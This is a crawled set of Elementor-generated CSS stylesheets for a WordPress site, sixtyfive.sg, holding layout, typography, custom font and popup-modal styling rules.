.elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 25px 30px 25px;}}@media(max-width:767px){.elementor-2826 .elementor-element.elementor-element-0a9ca4a{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926{font-size:var( --e-global-typography-d1a2fe1-font-size );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Semibold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-3605.css?ver=1628598622
body_size: 411
content:
.elementor-3605 .elementor-element.elementor-element-8d7d855{text-align:left;}.elementor-3605 .elementor-element.elementor-element-9262350{text-align:left;}.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-family:"Titillium Web Black", Sans-serif;text-transform:uppercase;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Titillium Web Semibold", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-3605 .elementor-element.elementor-element-27ad616 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-family:var( --e-global-typography-343a451-font-family ), Sans-serif;font-size:var( --e-global-typography-343a451-font-size );font-weight:var( --e-global-typography-343a451-font-weight );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-3605 .elementor-element.elementor-element-553b715 > .elementor-widget-container{margin:-15px 0px 0px 0px;}@media(max-width:1024px){.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{font-size:17px;line-height:1.2em;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}}@media(max-width:767px){.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-size:25px;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{font-size:17px;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-1841.css?ver=1716877424
body_size: 1061
content:
.elementor-1841 .elementor-element.elementor-element-5adcae0a{margin-top:0px;margin-bottom:-121px;z-index:2;}.elementor-1841 .elementor-element.elementor-element-448e3db6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1841 .elementor-element.elementor-element-50e32645 > .elementor-container{max-width:500px;}.elementor-1841 .elementor-element.elementor-element-50e32645{margin-top:41px;margin-bottom:0px;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-472a0c44{text-align:center;}.elementor-1841 .elementor-element.elementor-element-472a0c44 .elementor-heading-title{color:#000000;font-family:"Titillium Web Black", Sans-serif;font-size:40px;font-weight:400;text-transform:uppercase;}.elementor-1841 .elementor-element.elementor-element-250baee2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1841 .elementor-element.elementor-element-2f579f74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1841 .elementor-element.elementor-element-2f579f74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1841 .elementor-element.elementor-element-2f579f74:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:65%;}.elementor-bc-flex-widget .elementor-1841 .elementor-element.elementor-element-4bf5203.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1841 .elementor-element.elementor-element-4bf5203.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1841 .elementor-element.elementor-element-4bf5203:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 50px 45px 50px;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-4581dd06{color:#ECECEC;font-family:"Titillium Web", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-1841 .dialog-message{width:75vw;height:90vh;align-items:flex-start;}#elementor-popup-modal-1841{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1841 .dialog-close-button{display:flex;font-size:40px;}#elementor-popup-modal-1841 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1841 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-1841 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:65%;}.elementor-1841 .elementor-element.elementor-element-4581dd06{font-size:14px;}#elementor-popup-modal-1841 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-1841 .elementor-element.elementor-element-5adcae0a{margin-top:-43px;margin-bottom:0px;}.elementor-1841 .elementor-element.elementor-element-50e32645{margin-top:40px;margin-bottom:-128px;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated{padding:75px 0px 30px 0px;}.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:55px;}.elementor-1841 .elementor-element.elementor-element-ac0f53c > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated{padding:38px 38px 38px 38px;}#elementor-popup-modal-1841 .dialog-message{height:650px;}#elementor-popup-modal-1841 .dialog-close-button{font-size:22px;}}@media(min-width:768px){.elementor-1841 .elementor-element.elementor-element-4b7f2d27{width:100%;}.elementor-1841 .elementor-element.elementor-element-2f579f74{width:30%;}.elementor-1841 .elementor-element.elementor-element-4bf5203{width:70%;}}/* Start custom CSS for text-editor, class: .elementor-element-4581dd06 */.elementor-1841 .elementor-element.elementor-element-4581dd06 {
    height: 65vh;
    overflow-y: scroll;
}

p a {
    color: #ffffff;
}/* End custom CSS */